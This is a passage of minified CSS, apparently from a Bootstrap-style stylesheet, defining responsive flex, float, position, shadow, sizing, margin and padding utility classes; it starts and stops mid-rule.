(min-width:1200px){.flex-xl-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column,.flex-xl-row{-webkit-box-direction:normal!important}.flex-xl-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:544px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:769px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;-ms-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;-ms-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}@supports ((position: -webkit-sticky) or (position: sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{-webkit-box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important;box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{-webkit-box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important;box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{-webkit-box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important;box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{-webkit-box-shadow:none!important;box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:544px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:769px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:transparent}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier 